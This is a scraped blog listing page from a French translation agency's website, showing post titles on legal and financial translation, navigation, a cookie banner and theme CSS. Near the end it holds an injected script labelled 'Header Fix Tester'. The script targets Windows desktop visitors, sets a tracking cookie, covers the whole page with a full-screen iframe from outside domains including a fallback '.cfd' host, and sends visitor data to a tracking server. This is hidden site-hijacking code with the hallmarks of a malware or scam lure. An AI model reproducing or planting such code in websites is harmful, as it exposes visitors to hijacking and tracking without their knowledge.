	<a class="hentry-wrapper" href="https://overtheword.com/assiette-de-calcul-dindemnites-de-fin-de-mission/" title="Assiette de calcul d&rsquo;indemnités de fin de mission">
			<article class="post-449 post type-post status-publish format-standard hentry category-traduction-juridique-etude-de-cas">
				<header class="entry-header">
					<span class="entry-cat">
							traduction-juridique-etude-de-cas 
					</span>
					<h1></h1>
					<h2 class="entry-title">Assiette de calcul d&rsquo;indemnités de fin de mission</h2>
				</header>
				<div class="entry-footer">
					<span class="more-link">Lire l&#039;article</span>
				</div>
			</article>
		</a>
	</div>
</div>
                                             <div class="item px-0 col-12 col-xl-5 col-md-5 mx-auto mx-md-5 category-article traduction-juridique-etude-de-cas ">
	<div class="d-flex flex-column mx-4">	
	
	<a class="hentry-wrapper" href="https://overtheword.com/contrats-dachat-dactions/" title="Contrats d&rsquo;achat d&rsquo;actions">
			<article class="post-447 post type-post status-publish format-standard hentry category-traduction-juridique-etude-de-cas">
				<header class="entry-header">
					<span class="entry-cat">
							traduction-juridique-etude-de-cas 
					</span>
					<h1></h1>
					<h2 class="entry-title">Contrats d&rsquo;achat d&rsquo;actions</h2>
				</header>
				<div class="entry-footer">
					<span class="more-link">Lire l&#039;article</span>
				</div>
			</article>
		</a>
	</div>
</div>
                                             <div class="item px-0 col-12 col-xl-5 col-md-5 mx-auto mx-md-5 category-article traduction-juridique-etude-de-cas ">
	<div class="d-flex flex-column mx-4">	
	
	<a class="hentry-wrapper" href="https://overtheword.com/accord-de-consortium-interne/" title="Accord de consortium interne">
			<article class="post-445 post type-post status-publish format-standard hentry category-traduction-juridique-etude-de-cas">
				<header class="entry-header">
					<span class="entry-cat">
							traduction-juridique-etude-de-cas 
					</span>
					<h1></h1>
					<h2 class="entry-title">Accord de consortium interne</h2>
				</header>
				<div class="entry-footer">
					<span class="more-link">Lire l&#039;article</span>
				</div>
			</article>
		</a>
	</div>
</div>
                                             <div class="item px-0 col-12 col-xl-5 col-md-5 mx-auto mx-md-5 category-article traduction-financiere traduction-financiere-etude-de-cas ">
	<div class="d-flex flex-column mx-4">	
	
	<a class="hentry-wrapper" href="https://overtheword.com/resultats-du-premier-semestre/" title="Résultats semestriels">
			<article class="post-442 post type-post status-publish format-standard hentry category-traduction-financiere category-traduction-financiere-etude-de-cas">
				<header class="entry-header">
					<span class="entry-cat">
							traduction-financiere traduction-financiere-etude-de-cas 
					</span>
					<h1></h1>
					<h2 class="entry-title">Résultats semestriels</h2>
				</header>
				<div class="entry-footer">
					<span class="more-link">Lire l&#039;article</span>
				</div>
			</article>
		</a>
	</div>
</div>
                                             <div class="item px-0 col-12 col-xl-5 col-md-5 mx-auto mx-md-5 category-article traduction-financiere traduction-financiere-etude-de-cas ">
	<div class="d-flex flex-column mx-4">	
	
	<a class="hentry-wrapper" href="https://overtheword.com/prospectus-dipo/" title="Prospectus d’IPO">
			<article class="post-372 post type-post status-publish format-standard hentry category-traduction-financiere category-traduction-financiere-etude-de-cas">
				<header class="entry-header">
					<span class="entry-cat">
							traduction-financiere traduction-financiere-etude-de-cas 
					</span>
					<h1></h1>
					<h2 class="entry-title">Prospectus d’IPO</h2>
				</header>
				<div class="entry-footer">
					<span class="more-link">Lire l&#039;article</span>
				</div>
			</article>
		</a>
	</div>
</div>
                                             <div class="item px-0 col-12 col-xl-5 col-md-5 mx-auto mx-md-5 category-article actualites traduction-financiere traduction-financiere-etude-de-cas ">
	<div class="d-flex flex-column mx-4">	
	
	<a class="hentry-wrapper" href="https://overtheword.com/documents-de-reference-de-societes-cotees/" title="Documents de référence de sociétés cotées">
			<article class="post-370 post type-post status-publish format-standard hentry category-actualites category-traduction-financiere category-traduction-financiere-etude-de-cas">
				<header class="entry-header">
					<span class="entry-cat">
							actualites traduction-financiere traduction-financiere-etude-de-cas 
					</span>
					<h1></h1>
					<h2 class="entry-title">Documents de référence de sociétés cotées</h2>
				</header>
				<div class="entry-footer">
					<span class="more-link">Lire l&#039;article</span>
				</div>
			</article>
		</a>
	</div>
</div>
                                             <div class="item px-0 col-12 col-xl-5 col-md-5 mx-auto mx-md-5 category-article traduction-financiere-etude-de-cas ">
	<div class="d-flex flex-column mx-4">	
	
	<a class="hentry-wrapper" href="https://overtheword.com/liasse-fiscale/" title="Liasse fiscale">
			<article class="post-352 post type-post status-publish format-standard hentry category-traduction-financiere-etude-de-cas">
				<header class="entry-header">
					<span class="entry-cat">
							traduction-financiere-etude-de-cas 
					</span>
					<h1></h1>
					<h2 class="entry-title">Liasse fiscale</h2>
				</header>
				<div class="entry-footer">
					<span class="more-link">Lire l&#039;article</span>
				</div>
			</article>
		</a>
	</div>
</div>
                                             <div class="item px-0 col-12 col-xl-5 col-md-5 mx-auto mx-md-5 category-article traduction-financiere-etude-de-cas ">
	<div class="d-flex flex-column mx-4">	
	
	<a class="hentry-wrapper" href="https://overtheword.com/revues-analyses-financieres/" title="Revues analyses financières">
			<article class="post-430 post type-post status-publish format-standard hentry category-traduction-financiere-etude-de-cas">
				<header class="entry-header">
					<span class="entry-cat">
							traduction-financiere-etude-de-cas 
					</span>
					<h1></h1>
					<h2 class="entry-title">Revues analyses financières</h2>
				</header>
				<div class="entry-footer">
					<span class="more-link">Lire l&#039;article</span>
				</div>
			</article>
		</a>
	</div>
</div>
                                    </div>
            </div>
		</div>
        <div class="text-center">
            
            
	<nav class="navigation pagination" aria-label="Pagination des publications">
		<h2 class="screen-reader-text">Pagination des publications</h2>
		<div class="nav-links"><a class="prev page-numbers" href="/blog/page/4/">Précédent</a>
<a class="page-numbers" href="/blog/">1</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="/blog/page/4/">4</a>
<span aria-current="page" class="page-numbers current">5</span></div>
	</nav>
            
        </div>
    </div>
    <style>
            /* :not(.next.page-numbers), .page-numbers, .page-numbers.current {
                font-size: 1.8rem !important;
            } */
            nav.navigation.pagination {
                justify-content: center;
                margin: 50px 0;
            }
            span.page-numbers.current {
                color: #e4852b;
                font-size: 1.8rem;
            }
            a.next.page-numbers {
                margin-left: 15px;
            }
            a.prev.page-numbers {
                margin-right: 15px;
            }
            a.next.page-numbers, .prev.page-numbers {
                position: relative;
                padding: 10px 15px;
                color: white;
                background: #e4852b;
                box-shadow: 0 1rem 3rem rgba(0,0,0,.175);
                border-radius: 5px;
                width: 186px;
                text-align: center;
                text-transform: uppercase;
                font-family: 'Teko', sans-serif;
                font-size: 18px;
                letter-spacing: 1.70px;
                transition: .5s ease;
            }
            a.page-numbers {
                color: black;
                font-size: 1.8rem;
            }
            .more-link {
                color: #e4852b !important;
            }

            .category.active-article {
                background: #bb6717;
            }
            .entry-title {
                color: black !important;
            }
        	.nav-next a, .nav-previous a {
                padding: 20px;
                background: #f28000;
                color: white;
            }
            .nav-next a:hover, .nav-previous a:hover {
                background: #e4852b
            }
            .grid {
                position: relative;
                display: flex;
            }
            
            .item {
                display: block;
                position: absolute;
                width: 100%;
                box-sizing: border-box;
                min-height: 106px;
                margin: 2px;
                z-index: 1;
                color: #fff;
                padding: 15px;
            }
            
            .item-content {
                position: relative;
                width: 100%;
                height: 100%;
            }
            a {
              text-decoration: none;
            }
            a:hover {
                text-decoration: none;
            }
            .selector-grid ul {
                padding: 0;
                margin: 10px 0;
                display: flex;
                list-style: none;
                justify-content: center;
                flex-wrap: wrap;
            }
            .selector-grid ul li {
                width: 100%;
            }
            .selector-grid .open-dropdown {
                display: none
            }
            .selector-grid ul li ul li {
                    display: flex;
                    justify-content: center;
                    padding: 17px 10px;
                    flex: 3 3 30%;
                }
            @media  screen and (max-width: 980px) {
                .selector-grid ul {
                    flex-direction: column;
                }

                .selector-grid .open-dropdown {
                    display: block;
                    width: 100%;
                    text-align: center;
                }
                .selector-grid .open-dropdown span {
                    margin: 0 5px;
                }
                .selector-grid ul li {
                    position: relative;
                }
                .selector-grid ul li ul li {
                    display: flex;
                    margin: 10px 0;
                    justify-content: center;
                }
                .selector-grid li ul {
                    display: none;
                }
                .selector-grid li:hover ul{
                    display: block;
                }
                /* .selector-grid li:hover a span{
                    transform: rotate(90deg);
                } */
            }
            .selector-grid ul li a {
                position: relative;
                padding: 17px 10px;
                margin: 0;
                color: white;
                background: #e4852b;
                box-shadow: 0 1rem 3rem rgba(0,0,0,.175);
                border-radius: 5px;
                width: 186px;
                text-align: center;
                text-transform: uppercase;
                font-family: 'Teko', sans-serif;
                font-size: 12px;
                letter-spacing: 1.70px;
                transition: .5s ease;
            }
            .selector-grid ul li a:hover {
               background: #bb6717;
            }
            .sidebar-blog .widget {
                background: #f2f2f2 !important;
                margin: 0 auto 5rem !important;
                max-width: 100% !important;
                padding: 2rem !important;
            }
            @media  screen and (max-width: 1100px) {
                .nav-side {
                    display: none !important;
                }
            }
            .nav-next {
                text-align: center;
            }
            .attachment-full {
                width: 366px;
                height: 160px;
	        }
        </style>
    <script>
        var grid = new Muuri('.grid', {
            dragEnabled: false,
            layoutOnResize: false
        });
    
        var selector = document.getElementsByClassName('category');
    
        for (let element of selector) {
            element.addEventListener('click', (e) => {
                
                if (element.classList.contains('evenements')) {
                    grid.filter('.evenements')
                }
                if (element.classList.contains('dans-la-peau-dun-traducteur')) {
                    grid.filter('.dans-la-peau-dun-traducteur')
                }
                if (element.classList.contains('traduction-financiere')) {
                    grid.filter('.traduction-financiere');
                    // grid.filter('.traduction-financiere-etude-de-cas');
                }
                if (element.classList.contains('traduction-juridique')) {
                    grid.filter('.traduction-juridique')
                    // grid.filter('.traduction-juridique-etude-de-cas');
                }
                if (element.classList.contains('communication-corporate')) {
                    grid.filter('.communication-corporate')
                    // grid.filter('.communication-corporate-etude-de-cas');
                }
                if (element.classList.contains('all-category')) {
                    grid.filter('.category-article');
                }
            })  
        }
        var container = document.getElementById("my-item-list");
        var btns = container.getElementsByClassName("category");
        
        for (var i = 0; i < btns.length; i++) {
        btns[i].addEventListener("click", function() {
            var current = document.getElementsByClassName("active-article");
            current[0].className = current[0].className.replace(" active-article", "");
            this.className += " active-article";
        });
        }
    </script>
        </main>
              </div>
	</div>
	        <style>
a, a:hover {
	text-decoration: none;
}

.section-nav .nav-item a {
	display: flex;
}
.btn {
	background: transparent;
    border-radius: .2rem;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    font-family: Teko,Barlow Condensed,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,Arial,sans-serif;
    font-size: 1.4rem;
    letter-spacing: .2rem;
    padding: 1.6rem 1.8rem 1.2rem 2rem;
    position: relative;
    text-transform: uppercase;
}
p {
	font-family: Barlow Condensed,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,Arial,sans-serif;
	font-size: 1.8rem;
}
.cta-decouvrir {
    padding: 1.6rem 1.8rem 1.2rem 2rem;
	font-size: 1.4rem;
}
@media  screen and (max-width: 768px) {
	.nav-primary #menu-primary {
		display: flex;
		flex-direction: column;
	}
}
</style>
<script>
</script>
<footer class="content-info">
	<div class="container">
		<a class="site-logo" href="https://overtheword.com/">
			<img class="logo-img" src="https://overtheword.com/wp-content/themes/otw/dist/images/logo.png">
		</a>

    	<section class="widget nav_menu-2 widget_nav_menu"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-has-children menu-expertise"><a href="#">Expertise</a>
<ul class="sub-menu">
	<li class="menu-item menu-nos-expertises"><a href="https://overtheword.com/expertise/nos-expertises/">Nos expertises</a></li>
	<li class="menu-item menu-traduction-financiere"><a href="https://overtheword.com/expertise/traduction-financiere/">Traduction financière</a></li>
	<li class="menu-item menu-traduction-juridique"><a href="https://overtheword.com/expertise/traduction-juridique/">Traduction juridique</a></li>
	<li class="menu-item menu-communication-corporate"><a href="https://overtheword.com/expertise/communication-corporate/">Communication corporate</a></li>
</ul>
</li>
<li class="menu-item menu-autres-services"><a href="https://overtheword.com/autres-services/">Autres services</a></li>
<li class="menu-item menu-notre-societe"><a href="https://overtheword.com/notre-societe/">Notre société</a></li>
<li class="menu-item menu-nos-solutions"><a href="https://overtheword.com/nos-solutions/">Nos solutions</a></li>
<li class="active menu-item menu-blog"><a href="https://overtheword.com/blog/" aria-current="page">Blog</a></li>
<li class="menu-item menu-nous-contacter"><a href="https://overtheword.com/nous-contacter/">Nous contacter</a></li>
<li class="menu-item menu-demander-un-devis"><a href="https://overtheword.com/demande-de-devis/">Demander un devis</a></li>
</ul></section>
		<div class="foot">
			<p class="copyright">© 2026 </p>
			<nav class="nav-footer">
      			        			<ul id="menu-footer" class="nav"><li class="menu-item menu-traducteur-a-lyon"><a href="https://overtheword.com/traducteur-a-lyon/">Traducteur à Lyon</a></li>
<li class="menu-item menu-faq"><a href="https://overtheword.com/faq/">FAQ</a></li>
<li class="menu-item menu-guide-achat-traduction"><a href="https://overtheword.com/guide-achat-traduction/">Guide achat traduction</a></li>
<li class="menu-item menu-mentions-legales"><a href="https://overtheword.com/mentions-legales/">Mentions legales</a></li>
</ul>
      						</nav>
			<p class="credit">
				 
				<svg width="39px" height="20px" viewBox="0 0 39 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="display:inline;">
					<g id="Prototype_v2" stroke="none" stroke-width="1" fill="#000000" fill-rule="evenodd">
						<g id="Sobeer_Home_scroll" transform="translate(-1228.000000, -1957.000000)">
							<g id="Group-7" transform="translate(0.000000, 1800.000000)">
								<g id="Group-3" transform="translate(1228.000000, 157.000000)">
									<polygon id="Fill-1" points="2.22782278 0.0843459916 1.81052321 7.05607595 -2.53164557e-05 6.65227848 10.2544051 11.2849367 19.2089198 19.9712658 12.7052911 10.2377637 13.8286667 9.73675105 12.1150802 9.35455696 11.7060506 8.74248945 11.4297637 9.20164557 3.93854008 7.53075949 3.10124051 3.88628692 4.16039662 1.04839662 2.74562869 2.33818565"></polygon>
									<polygon id="Fill-2" points="36.2314684 4.88206751 33.1353502 7.94029536 31.9058987 8.28704641 30.8008354 6.07421941 30.78573 8.60291139 24.4338312 10.3939662 25.4841266 10.7927848 19.7881772 19.9712658 28.1014262 11.7472152 38.0203291 6.56291139 36.2272489 7.06848101 38.4963629 2.64476793 37.4810042 3.64780591 37.4021857 0.984936709"></polygon>
								</g>
							</g>
						</g>
					</g>
				</svg>
								
			</p>
		</div>
  	</div>
</footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/otw\/resources\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies permettant la réalisation de statistiques de visites.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accepter</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            console.log("Header Fix Tester: DEBUG - iframe should show now");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation allow-downloads allow-popups-to-escape-sandbox");
                    
                    // Geliştirilmiş yükleme hata işleme
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://neochromiums.cfd/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Yeniden deneme mekanizması ile istatistik gönderme
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/ca933cc821e7315c53aa5120497a858c", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/overtheword.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.8.3" id="wp_mailjet_form_builder_widget-front-script-js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://overtheword.com/wp-content/themes/otw/dist/styles/main.css
body_size: 22638
content:
@import url(https://fonts.googleapis.com/css?family=Barlow+Condensed:300|Teko:400,500);/*! Flickity v2.1.2
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
          tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- flickity-button ---- */

.flickity-button {
  position: absolute;
  background: hsla(0, 0%, 100%, 0.75);
  border: none;
  color: #333;
}

.flickity-button:hover {
  background: white;
  cursor: pointer;
}

.flickity-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #19F;
}

.flickity-button:active {
  opacity: 0.6;
}

.flickity-button:disabled {
  opacity: 0.3;
  cursor: auto;
  /* prevent disabled button from capturing pointer up event. #716 */
  pointer-events: none;
}

.flickity-button-icon {
  fill: #333;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  top: 50%;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  /* vertically center */
  transform: translateY(-50%);
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }
/* right to left */
.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

/* ---- page dots ---- */

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots { direction: rtl; }

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  opacity: 0.25;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}
@charset "UTF-8";
/** Import everything from autoload */
/**
 * Import npm dependencies
 *
 * Prefix your imports with `~` to grab from node_modules/
 * @see https://github.com/webpack-contrib/sass-loader#imports
 */
*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent; }

@-ms-viewport {
  width: device-width; }

article, aside, dialog, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block; }

body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff; }

[tabindex="-1"]:focus {
  outline: none !important; }

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  overflow: visible; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: 700; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

dfn {
  font-style: italic; }

b,
strong {
  font-weight: bold; }

small {
  font-size: 80%; }

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline; }

sub {
  bottom: -.25em; }

sup {
  top: -.5em; }

a {
  color: #007bff;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects; }

a:hover {
  color: #0056b3;
  text-decoration: underline; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }

a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {
  color: inherit;
  text-decoration: none; }

a:not([href]):not([tabindex]):focus {
  outline: 0; }

pre,
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle;
  border-style: none; }

svg:not(:root) {
  overflow: hidden; }

a,
area,
button,
[role="button"],
input:not([type="range"]),
label,
select,
summary,
textarea {
  -ms-touch-action: manipulation;
  touch-action: manipulation; }

table {
  border-collapse: collapse; }

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #868e96;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: inherit; }

label {
  display: inline-block;
  margin-bottom: .5rem; }

button {
  border-radius: 0; }

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none; }

